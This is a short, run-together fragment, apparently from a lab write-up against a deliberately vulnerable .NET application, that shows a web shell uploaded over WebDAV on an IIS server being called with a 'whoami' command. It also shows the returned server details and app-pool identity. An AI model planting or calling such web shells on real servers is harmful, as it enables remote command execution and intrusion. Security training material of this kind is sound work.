 10.4.19.107/webdav/web
10.4.19.107/webdav/webshell.asp?cmd=whoami
Run
\\DOTNETGOAT\bob10.4.19.107
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.4.19.107iis apppool\defaultapppool